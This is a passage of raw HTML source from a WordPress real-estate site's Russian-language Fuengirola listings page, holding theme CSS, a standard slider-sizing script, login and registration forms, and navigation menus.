.social_sidebar_internal a:hover,.ui-widget-header,.slider_control_left,.slider_control_right,.single-content input[type="submit"],#slider_enable_slider.slideron,#slider_enable_street.slideron,#slider_enable_map.slideron,.comment-form #submit,#add_favorites.isfavorite:hover,#add_favorites:hover,.carousel-control-theme-prev,.carousel-control-theme-next,#primary .social_sidebar_internal a:hover, #adv-search-header-mobile,#adv-search-header-1,.featured_second_line, .wpb_btn-info,.agent_contanct_form input[type="submit"]{background-color: #0059a7!important;}.wpresidence_button{border:none;}.blog_unit_image img, .blog2v img,.agentpict,.featured_property img , .agent_unit img {border-bottom: 3px solid #0059a7!important;}.directory_slider #property_size, .directory_slider #property_lot_size, .directory_slider #property_rooms, .directory_slider #property_bedrooms, .directory_slider #property_bathrooms,.header_5_widget_icon,input[type="checkbox"]:checked:before,.testimonial-slider-container .slick-prev.slick-arrow:hover, .testimonial-slider-container .slick-next.slick-arrow:hover,.testimonial-slider-container .slick-dots li.slick-active button:before,.slider_container .slick-dots li button::before,.slider_container .slick-dots li.slick-active button:before,.single-content p a:hover,.agent_unit_social a:hover,.featured_prop_price .price_label,.featured_prop_price .price_label_before,.compare_item_head .property_price,#grid_view:hover, #list_view:hover,#primary a:hover,.front_plan_row:hover,.adv_extended_options_text,.slider-content h3 a:hover,.agent_unit_social_single a:hover ,.adv_extended_options_text:hover ,.breadcrumb a:hover , .property-panel h4:hover,.featured_article:hover .featured_article_right, .info_details .prop_pricex,.info_details .infocur,#contactinfobox,.featured_property:hover h2 a,.blog_unit:hover h3 a,.blog_unit_meta .read_more:hover,.blog_unit_meta a:hover,.agent_unit:hover h4 a,.listing_filter_select.open .filter_menu_trigger,.wpestate_accordion_tab .ui-state-active a,.wpestate_accordion_tab .ui-state-active a:link,.wpestate_accordion_tab .ui-state-active a:visited,.theme-slider-price, .agent_unit:hover h4 a,.meta-info a:hover,.widget_latest_price,#colophon a:hover, #colophon li a:hover,.price_area, .property_listing:hover h4 a, .listing_unit_price_wrapper,a:hover, a:focus, .top_bar .social_sidebar_internal a:hover,.featured_prop_price,.user_menu,.user_loged i, #access .current-menu-item >a, #access .current-menu-parent>a, #access .current-menu-ancestor>a,#access .menu li:hover>a:active, #access .menu li:hover>a:focus,.social-wrapper a:hover i,.agency_unit_wrapper .social-wrapper a i:hover,.property_ratings i,.listing-review .property_ratings i,.term_bar_item:hover,.agency_social i:hover,.inforoom_unit_type4 span, .infobath_unit_type4 span, .infosize_unit_type4 span,.propery_price4_grid,.pagination>li>a, .pagination>li>span,.wpestate_estate_property_details_section i.fa-check, #tab_prpg i.fa-check,.property-panel i.fa-check,.single-estate_agent .developer_taxonomy a,.starselected_click, .starselected,.icon-fav-off:hover,.icon-fav-on,.page-template-front_property_submit .navigation_container a.active,.property_listing.property_unit_type3 .icon-fav.icon-fav-on:before,#infobox_title:hover, .info_details a:hover,.company_headline a:hover i,.header_type5 #access .sub-menu .current-menu-item >a,.empty_star:hover:before,.property_listing.property_unit_type4 .compare-action:hover, .property_listing.property_unit_type4 .icon-fav-on, .property_listing.property_unit_type4 .share_list:hover, .property_listing.property_unit_type2 .share_list:hover,.compare-action:hover,.property_listing.property_unit_type2 .compare-action:hover,.propery_price4_grid span{color: #0059a7;}.header_type5 #access .current-menu-item >a,.header_type5 #access .current-menu-parent>a,.header_type5 #access .current-menu-ancestor>a{color: #fff!important;}.agent_unit_button,#amount_wd, #amount,#amount_mobile,#amount_sh,.mobile-trigger-user:hover i, .mobile-trigger:hover i,.mobilemenu-close-user:hover, .mobilemenu-close:hover,.header_type5 #access .sub-menu .current-menu-item >a,.customnav.header_type5 #access .current-menu-ancestor>a,.icon-fav-on,.property_listing.property_unit_type3 .icon-fav.icon-fav-on:before,.property_listing.property_unit_type3 .share_list:hover:before,.property_listing.property_unit_type3 .compare-action:hover:before,.agency_socialpage_wrapper i:hover{color: #0059a7!important;}.featured_article_title{border-top: 3px solid #0059a7!important;}.agent_unit_button,.adv_search_tab_item.active,.scrollon,.single-estate_agent .developer_taxonomy a{border: 1px solid #0059a7;}.shortcode_contact_form.sh_form_align_center #btn-cont-submit_sh:hover,.menu_user_picture{ border-color: #0059a7;}.header_agency_container a:hover {color: #fff;opacity: 0.8;}.wpresidence_butoon.developer_contact_button:hover, .wpresidence_button.agency_contact_but:hover{opacity: 1;}.agency_social i:hover {color: #fff;opacity: 0.8;}.agency_social i:hover {color: #fff;opacity: 0.8;}.wpresidence_butoon.developer_contact_button, .wpresidence_button.agency_contact_but {background: #f6bd7d!important;}#tab_prpg li{border-right: 1px solid #ffffff;}.customnav.header_type5 #access .menu-main-menu-container>ul>li>a,.customnav #access ul.menu >li>a{color: #3a4659;}.customnav .menu_user_picture{border-color:#3a4659;}.customnav .navicon:before, .customnav .navicon:after,.customnav .navicon{background: #3a4659;}.top_bar_wrapper{background-color:#cfcfcf;}.page-id-623 .customnav #access .menu-main-menu-container>ul>li>a{color: #3a4659;} .newsletter_input{height: 51px;border-top-right-radius: 50px;border-bottom-right-radius: 50px;background-color: #DF5839;border: 1px solid #df5839;width: 25%;border-color: transparent;color: #fff;font-weight: 500;padding: 0px;font-size: 15px;text-transform: uppercase;margin: 0px;}.newsletter_form {width: 75%;height: 50px;border-bottom-left-radius: 50px!IMPORTANT;border-top-left-radius: 50px!IMPORTANT;}.newsletter input.newsletter_form {padding-left:15px;}.newsletter input {box-shadow: 0 4px 16px -2px rgba(0,0,0,.1), 0 0 0 1px rgba(0,0,0,.02)!important;}#change_pass{display:none;}.adv_search_tab_item {border: 1px solid #ebba7c;background: #ebba7c;}.adv_search_tab_item a {color: #fff;;}.ribbon-wrapper-hot-offer {background: #FB6A5C;} .hot-offer{color: #fff;}.ribbon-wrapper-new-offer {background: #185271;} .new-offer{color: #fff;}.mobile-logo {margin-top: 2px;}@media only screen and (max-width: 1150px){#access a {font-size: 14px;padding-left: 12px;padding-right: 12px;}}@media only screen and (max-width: 1150px){.shortcode-login #user_terms_register_sh_label {width: 80%;margin-top: 0px;line-height: 21px;}.post-carusel .item {height: auto;}}.slider-property-status {padding: 4px 10px!important; font-size:12px;}.single-post #search_wrapper,.single-post #adv-search-header-mobile{display: none!important;}.single-estate_property #search_wrapper {top: 80%;}.custom_details_container .custom_parameter_label {float: left;width: 100%;}.customnav.header_type5 .submit_action {color: #ffffff;}.wpestate_estate_property_design_agent .col-md-12.full_width_prop #agent_contact_name, .col-md-12.full_width_prop #agent_user_email, .col-md-12.full_width_prop #agent_phone {width: 31.50%;}#search_wrapper {top: 71%;}#search_wrapper_color,#search_wrapper.with_search_form_float #search_wrapper_color{opacity: 0.95;}#primary .widget-container.featured_sidebar{padding:0px;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.laconchaliving.com/wp-content/uploads/2018/04/favicon-36x36.png" sizes="32x32" />
<link rel="icon" href="https://www.laconchaliving.com/wp-content/uploads/2018/04/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.laconchaliving.com/wp-content/uploads/2018/04/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.laconchaliving.com/wp-content/uploads/2018/04/favicon.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/* HOME THEME SLIDER */
#search_wrapper {
    top: 80%;
}
.slider-property-status {
	font-size: 30px;
}
/* MAIN MENU */
.logo img {
	max-height:90px;
}
#access a {
	color:white;
}
.header_type5 #access .menu-main-menu-container>ul>li>a:hover {
    color: #1ca8dd;
}

#access .menu {
    height: 100%;
    width: 850px;
	  word-spacing: 4px;
	}
#access .current-menu-item >a {
 color:white;	
}
#access .current-menu-parent >a {
	color:#91a4bf;	
} 
.header_type5 #access .menu-main-menu-container>ul>li>a {
    color: #fff;
}

.header_type5.customnav .logo {
    right: 10px;
}
.mobile_header {
    background-color: #1a69b0;
}
#access {
	max-width:1000px;
}
.header_type5 #access {
    display: inline-block;
    height: 45px;
    margin-left: 0px;
    position: relative;
    width: 10px;
}
.header_5_widget {
    width: 33%;
    float: left;
    text-align: right;
    margin-right: 100px;
}

/* WP RESIDENCE OPTIONS / SOCIAL&CONTACT / CONTACT DETAILS */
.contact-comapany-logo {
	  left: 10px; 
    position: relative;
    padding: 5px;
}
.customnav .header_5_inside {
    width: 1300px;
}

.company_headline .header_social {
    display: none;
}
.listing_filters_head {
	display:none;
}
#comments {
	display:none;
}
.contact-content .agent_contanct_form {
    display: none;
}
/* WP Property listings */
.property_agent_wrapper {
    float: left;
    line-height: 30px;
    display: none;
}
.listing_details {
    color: black;
}
#propertyid_display{
display:none;
}
/* ACF HIDE */
.download_docs {
    width: 100%;
    font-weight: bold;
    display: none;
}
.document_down {
    width: 100%;
    display: none;
}
/* Search */
#google_map_prop_list_sidebar .order_filter_single {
    display: none;
}
/* plugins */
.plugins .notice p {
    margin: .5em 0;
    display: none;
}
/* GDPR plugin text size */
h2.wordpress-gdpr-privacy-center-item-headline {
    font-size: 20px !important;
}
/* My Details */
.agent_details {
    min-height: 200px;
    padding-right: 0;
    display: none;
}
.listing-content .agent_content, .listing-content .agentpic-wrapper {
    padding-left: 0;
    max-width: 270px;
    display: none;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    
	<meta name="google-site-verification" content="DqKBrY5Zw8RUHKb4YXhqd3f7SIDpKqU3hFC41bJ_B54" />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.laconchaliving.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>







<body data-rsssl=1 class="archive tax-property_county_state term-fuengirola-ru term-532 wp-theme-wpresidence wpb-js-composer js-comp-ver-7.2 vc_responsive">  
   


<div class="mobilewrapper">
    <div class="snap-drawers">
        <!-- Left Sidebar-->
        <div class="snap-drawer snap-drawer-left">
            <div class="mobilemenu-close"><i class="fa fa-times"></i></div>
            <ul id="menu-main-menu" class="mobilex-menu"><li id="menu-item-27148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27148"><a target="_blank" href="https://www.laconchaliving.com/?lang=ru">Главная</a></li>
<li id="menu-item-27149" class="menu-item menu-item-type-taxonomy menu-item-object-property_action_category menu-item-has-children menu-item-27149"><a href="https://www.laconchaliving.com/buyorrent/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0/?lang=ru">Продажа</a>
<ul class="sub-menu">
	<li id="menu-item-27150" class="menu-item menu-item-type-taxonomy menu-item-object-property_action_category menu-item-27150"><a href="https://www.laconchaliving.com/buyorrent/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0/?lang=ru">Продажа</a></li>
	<li id="menu-item-27151" class="menu-item menu-item-type-taxonomy menu-item-object-property_action_category menu-item-27151"><a href="https://www.laconchaliving.com/buyorrent/%d1%81%d1%80%d0%be%d1%87%d0%bd%d0%be-%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b5%d1%82%d1%81%d1%8f/?lang=ru">Срочно продается</a></li>
</ul>
</li>
<li id="menu-item-27152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27152"><a href="#">Аренда</a>
<ul class="sub-menu">
	<li id="menu-item-27153" class="menu-item menu-item-type-taxonomy menu-item-object-property_action_category menu-item-27153"><a href="https://www.laconchaliving.com/buyorrent/%d0%b4%d0%be%d0%bb%d0%b3%d0%be%d1%81%d1%80%d0%be%d1%87%d0%bd%d0%b0%d1%8f-%d0%b0%d1%80%d0%b5%d0%bd%d0%b4%d0%b0/?lang=ru">Долгосрочная аренда</a></li>
	<li id="menu-item-27154" class="menu-item menu-item-type-taxonomy menu-item-object-property_action_category menu-item-27154"><a href="https://www.laconchaliving.com/buyorrent/%d0%ba%d1%80%d0%b0%d1%82%d0%ba%d0%be%d1%81%d1%80%d0%be%d1%87%d0%bd%d0%b0%d1%8f-%d0%b0%d1%80%d0%b5%d0%bd%d0%b4%d0%b0/?lang=ru">Краткосрочная аренда</a></li>
</ul>
</li>
<li id="menu-item-27155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27155"><a href="#">Об Испании</a>
<ul class="sub-menu">
	<li id="menu-item-27156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27156"><a href="https://www.laconchaliving.com/%d0%bc%d0%b0%d1%80%d0%b1%d0%b5%d0%bb%d1%8c%d1%8f-%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%b4%d0%bb%d1%8f-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d0%bd%d0%be%d0%b3%d0%be-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0/?lang=ru">Марбелья – место для роскошного отдыха</a></li>
	<li id="menu-item-27157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27157"><a href="https://www.laconchaliving.com/%d0%ba%d0%be%d1%81%d1%82%d0%b0-%d0%b4%d0%b5%d0%bb%d1%8c-%d1%81%d0%be%d0%bb%d1%8c/?lang=ru">Коста дель Соль</a></li>
	<li id="menu-item-27158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27158"><a href="https://www.laconchaliving.com/%d0%b8%d1%81%d0%bf%d0%b0%d0%bd%d0%b8%d1%8f/?lang=ru">Испания</a></li>
</ul>
</li>
<li id="menu-item-27160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27160"><a href="https://www.laconchaliving.com/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b/?lang=ru">Контакты</a></li>
<li id="menu-item-27161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27161"><a href="https://www.laconchaliving.com/%d0%b1%d0%bb%d0%be%d0%b3/?lang=ru">Блог</a></li>
<li id="menu-item-wpml-ls-46-ru" class="menu-item wpml-ls-slot-46 wpml-ls-item wpml-ls-item-ru wpml-ls-current-language wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-46-ru"><a href="https://www.laconchaliving.com/new-apartment-malaga-6-2/?lang=ru" title="Русский"><img
            class="wpml-ls-flag"
            src="https://www.laconchaliving.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ru.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="ru">Русский</span></a>
<ul class="sub-menu">
	<li id="menu-item-wpml-ls-46-en" class="menu-item wpml-ls-slot-46 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-46-en"><a href="https://www.laconchaliving.com/new-apartment-malaga-6/" title="Английский"><img
            class="wpml-ls-flag"
            src="https://www.laconchaliving.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">English</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Английский<span class="wpml-ls-bracket">)</span></span></a></li>
	<li id="menu-item-wpml-ls-46-es" class="menu-item wpml-ls-slot-46 wpml-ls-item wpml-ls-item-es wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-46-es"><a href="https://www.laconchaliving.com/new-apartment-malaga-6-2/?lang=es" title="Испанский"><img
            class="wpml-ls-flag"
            src="https://www.laconchaliving.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="es">Español</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Испанский<span class="wpml-ls-bracket">)</span></span></a></li>
</ul>
</li>
</ul>        </div>
    </div>
</div>


<div class="mobilewrapper-user">
    <div class="snap-drawers">
        <!-- Left Sidebar-->
        <div class="snap-drawer snap-drawer-right">
            <div class="mobilemenu-close-user"><i class="fa fa-times"></i></div>
            
                
                        <div class="login_sidebar">
                            <h3  id="login-div-title-mobile">Войти</h3>
                            <div class="login_form" id="login-div_mobile">
                                <div class="loginalert" id="login_message_area_mobile" > </div>

                                <input type="text" class="form-control" name="log" id="login_user_mobile" placeholder="Имя пользователя"/>
                                <input type="password" class="form-control" name="pwd" id="login_pwd_mobile" placeholder="Пароль"/>
                                <input type="hidden" name="loginpop" id="loginpop_wd_mobile" value="0">
                                   
                                <input type="hidden" id="security-login-mobile" name="security-login-mobile" value="4d863f04c9-1768986025">
     
                                <button class="wpresidence_button" id="wp-login-but-mobile">Войти</button>
                                <div class="login-links">
                                    <a href="#" id="widget_register_mobile">Нет аккаунта? Зарегистрируйтесь здесь!</a>
                                    <a href="#" id="forgot_pass_mobile">Забыли пароль?</a>
                                    <div id="facebookloginsidebar_mobile" data-social="facebook">Login with Facebook</div><div id="googleloginsidebar_mobile" data-social="google">Login with Google</div>                                </div>    
                           </div>

                            <h3   id="register-div-title-mobile">Регистрация</h3>
                            <div class="login_form" id="register-div-mobile">

                                <div class="loginalert" id="register_message_area_mobile" ></div>
                                <input type="text" name="user_login_register" id="user_login_register_mobile" class="form-control" placeholder="Имя пользователя"/>
                                <input type="text" name="user_email_register" id="user_email_register_mobile" class="form-control" placeholder="E-mail"  />

                                 <input type="password" name="user_password" id="user_password_mobile" class="form-control" placeholder="Пароль"/>
                                    <input type="password" name="user_password_retype" id="user_password_mobile_retype" class="form-control" placeholder="Retype Password"  />
                                                                    
                                <select id="new_user_type_mobile" name="new_user_type_mobile" class="form-control" ><option value="0">Select User Type</option><option value="1">User</option><option value="2">Single Agent</option><option value="3">Agency</option><option value="4">Developer</option></select>                               
                                

                                <input type="checkbox" name="terms" id="user_terms_register_mobile" />
                                <label id="user_terms_register_mobile_label" for="user_terms_register_mobile">I agree with <a href="https://www.laconchaliving.com/?lang=ru " target="_blank" id="user_terms_register_mobile_link">terms &amp; conditions</a> </label>
                                
                                <div id="mobile_register_menu"  style="float:left;transform:scale(0.75);-webkit-transform:scale(0.75);transform-origin:0 0;-webkit-transform-origin:0 0;"></div>                                
                                
                                   
                                <input type="hidden" id="security-register-mobile" name="security-register-mobile" value="ad7a52253e-1768986025">
      
                                <button class="wpresidence_button" id="wp-submit-register_mobile" >Регистрация</button>
                                <div class="login-links">
                                    <a href="#" id="widget_login_mobile">Вернуться к &quot;Войти&quot;</a>                       
                                </div>   
                            </div>

                            <h3  id="forgot-div-title-mobile">Сброс Пароля</h3>
                            <div class="login_form" id="forgot-pass-div">
                                <div class="loginalert" id="forgot_pass_area_mobile"></div>
                                <div class="loginrow">
                                        <input type="text" class="form-control" name="forgot_email" id="forgot_email_mobile" placeholder="Введите ваш адрес электронной почты" size="20" />
                                </div>
                                <input type="hidden" id="security-forgot-mobile" name="security-forgot-mobile" value="86fd81ad1d" /><input type="hidden" name="_wp_http_referer" value="/propertylocation/fuengirola-ru/?lang=ru" />  
                                <input type="hidden" id="postid" value="'.$post_id.'">    
                                <button class="wpresidence_button" id="wp-forgot-but-mobile" name="forgot" >Сброс Пароля</button>
                                <div class="login-links shortlog">
                                <a href="#" id="return_login_mobile">Вернуться к Войти</a>
                                </div>
                            </div>


                        </div>
                   
                                 
            
        </div>
    </div>
</div> 
    
<div class="website-wrapper" id="all_wrapper" >
<div class="container main_wrapper  wide has_header_type5 contentheader_left cheader_left ">

    <div class="master_header  wide   ">
        
        <div class="mobile_header">
    <div class="mobile-trigger"><i class=" fa fa-bars"></i></div>
    <div class="mobile-logo">
        <a href="https://www.laconchaliving.com/?lang=ru">
        <img src="https://www.laconchaliving.com/wp-content/uploads/2019/11/LCL-New-2019.png" class="img-responsive retina_ready " alt="logo"/>        </a>
    </div>  
    
    </div>       
        
        <div class="header_wrapper  no_user_submit  header_type5 header_left hover_type_5 header_alignment_text_left ">
            
<div class="header_5_inside">
    <div class="header5_top_row" data-logo="https://www.laconchaliving.com/wp-content/uploads/2019/02/La-Concha-Living-logo-new-e1551351076852.jpg" data-sticky-logo="https://www.laconchaliving.com/wp-content/uploads/2018/03/logo2003-1.png">
        <div class="logo col-md-3" >
            <a href="https://www.laconchaliving.com/?lang=ru"><img id="logo_image" src="https://www.laconchaliving.com/wp-content/uploads/2019/02/La-Concha-Living-logo-new-e1551351076852.jpg" class="img-responsive retina_ready" alt="logo"/>            </a>
            
        </div>
        
        <div class="col-md-9 header_5_widget_wrap">
                        
            <div class="header_5_widget">
                <div class="header_5_widget_icon">
                    <i class="fa fa-phone"></i>
                </div>
                
                <div class="header_5_widget_text_wrapper">
                    <div class="header_5_widget_text">
                                            </div>
                    <div class="header_5_widget_text">
                        +34 620 344 948                    </div>
                </div>
                
            </div>
            
                        
                         
            <div class="header_5_widget">
                <div class="header_5_widget_icon">
                    <i class="fa fa-envelope"></i>
                </div>
                
                <div class="header_5_widget_text_wrapper">
                    <div class="header_5_widget_text">
                                            </div>
                    <div class="header_5_widget_text">
                        info@laconchaliving.com                    </div>
                </div>
                
            </div>
            
                        
            
            
                        
        </div>    
    </div>    
       
    <div class="header5_bottom_row_wrapper">
        <div class="header5_bottom_row">
               


            <nav id="access">
                <div class="menu-main-menu-russian-container"><ul id="menu-main-menu-russian" class="menu"><li id="menu-item-27148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home no-megamenu   "><a class="menu-item-link"  target="_blank" href="https://www.laconchaliving.com/?lang=ru"><i class="fa fa-home"></i>Главная</a></li>
<li id="menu-item-27149" class="menu-item menu-item-type-taxonomy menu-item-object-property_action_category menu-item-has-children no-megamenu   "><a class="menu-item-link"  href="https://www.laconchaliving.com/buyorrent/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0/?lang=ru">Продажа</a>
<ul style="" class="  sub-menu ">
	<li id="menu-item-27150" class="menu-item menu-item-type-taxonomy menu-item-object-property_action_category   "><a class="menu-item-link"  href="https://www.laconchaliving.com/buyorrent/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0/?lang=ru">Продажа</a></li>
	<li id="menu-item-27151" class="menu-item menu-item-type-taxonomy menu-item-object-property_action_category   "><a class="menu-item-link"  href="https://www.laconchaliving.com/buyorrent/%d1%81%d1%80%d0%be%d1%87%d0%bd%d0%be-%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b5%d1%82%d1%81%d1%8f/?lang=ru">Срочно продается</a></li>
</ul>
</li>
<li id="menu-item-27152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-megamenu   "><a class="menu-item-link"  href="#">Аренда</a>
<ul style="" class="  sub-menu ">
	<li id="menu-item-27153" class="menu-item menu-item-type-taxonomy menu-item-object-property_action_category   "><a class="menu-item-link"  href="https://www.laconchaliving.com/buyorrent/%d0%b4%d0%be%d0%bb%d0%b3%d0%be%d1%81%d1%80%d0%be%d1%87%d0%bd%d0%b0%d1%8f-%d0%b0%d1%80%d0%b5%d0%bd%d0%b4%d0%b0/?lang=ru">Долгосрочная аренда</a></li>
	<li id="menu-item-27154" class="menu-item menu-item-type-taxonomy menu-item-object-property_action_category   "><a class="menu-item-link"  href="https://www.laconchaliving.com/buyorrent/%d0%ba%d1%80%d0%b0%d1%82%d0%ba%d0%be%d1%81%d1%80%d0%be%d1%87%d0%bd%d0%b0%d1%8f-%d0%b0%d1%80%d0%b5%d0%bd%d0%b4%d0%b0/?lang=ru">Краткосрочная аренда</a></li>
</ul>
</li>
<li id="menu-item-27155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-megamenu   "><a class="menu-item-link"  href="#">Об Испании</a>
<ul style="" class="  sub-menu ">
	<li id="menu-item-27156" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.laconchaliving.com/%d0%bc%d0%b0%d1%80%d0%b1%d0%b5%d0%bb%d1%8c%d1%8f-%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%b4%d0%bb%d1%8f-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d0%bd%d0%be%d0%b3%d0%be-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0/?lang=ru">Марбелья – место для роскошного отдыха</a></li>
	<li id="menu-item-27157" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.laconchaliving.com/%d0%ba%d0%be%d1%81%d1%82%d0%b0-%d0%b4%d0%b5%d0%bb%d1%8c-%d1%81%d0%be%d0%bb%d1%8c/?lang=ru">Коста дель Соль</a></li>
	<li id="menu-item-27158" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.laconchaliving.com/%d0%b8%d1%81%d0%bf%d0%b0%d0%bd%d0%b8%d1%8f/?lang=ru">Испания</a></li>
</ul>
</li>
<li id="menu-item-27160" class="menu-item menu-item-type-post_type menu-item-object-page no-megamenu   "><a class="menu-item-link"  href="https://www.laconchaliving.com/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b/?lang=ru">Контакты</a></li>
<li id="menu-item-27161" class="menu-item menu-item-type-post_type menu-item-object-page no-megamenu   "><a class="menu-item-link"  href="https://www.laconchaliving.com/%d0%b1%d0%bb%d0%be%d0%b3/?lang=ru">Блог</a></li>
<li id="menu-item-wpml-ls-46-ru" class="menu-item wpml-ls-slot-46 wpml-ls-item wpml-ls-item-ru wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children no-megamenu   "><a class="menu-item-link"  title="Русский" href="https://www.laconchaliving.com/propertylocation/fuengirola-ru/?lang=ru"><img
            class="wpml-ls-flag"
            src="https://www.laconchaliving.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ru.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="ru">Русский</span></a>
<ul style="" class="  sub-menu ">
	<li id="menu-item-wpml-ls-46-es" class="menu-item wpml-ls-slot-46 wpml-ls-item wpml-ls-item-es wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item   "><a class="menu-item-link"  title="Испанский" href="https://www.laconchaliving.com/propertylocation/fuengirola-es/?lang=es"><img
            class="wpml-ls-flag"
            src="https://www.laconchaliving.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="es">Español</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Испанский<span class="wpml-ls-bracket">)</span></span></a></li>
</ul>
</li>
</ul></div>            </nav><!-- #access -->
            
                        
        </div>
    </div>

</div>        </div>

     </div> 
    
    



<div class="header_media with_search_4">

   
    
    
        
    
</div>



    <div id="adv-search-header-mobile"> 
        <i class="fa fa-search"></i>  
        Расширенный Поиск 
    </div>   




    <div class="adv-search-mobile"  id="adv-search-mobile"> 

